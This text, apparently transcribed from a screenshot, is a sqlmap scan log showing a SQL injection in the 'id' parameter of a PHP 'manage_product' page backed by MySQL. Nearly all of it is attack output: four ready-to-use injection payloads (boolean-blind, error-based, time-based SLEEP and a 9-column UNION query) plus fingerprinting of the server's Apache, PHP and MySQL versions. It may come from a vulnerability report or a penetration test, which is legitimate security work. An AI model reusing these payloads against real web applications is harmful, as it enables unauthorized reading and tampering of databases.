 Windows PowerShell
C:\Windows\system32\cmd.ex
[16:09:05] [INFO] target URL appears to have 9 columns in query
[16:15:06] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' inject
able
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 146 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=manage_product&id=1 AND 7013=7013
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=manage_product&id=1 OR (SELECT 8195 FROM(SELECT COUNT(*),CONCAT(0x71786a627
1,(SELECT (ELT(8195=8195,1))),0x716b717a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS
 GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=manage_product&id=1 AND (SELECT 5671 FROM (SELECT(SLEEP(5)))hmSF)
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: page=manage_product&id=-3136 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71786a6271
,0x6a7968756b545271685663676c45445078417354734b585779514758685743554b65554872795945,0x716b717
a71),NULL,NULL,NULL,NULL,NULL-- -
---
[16:15:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.0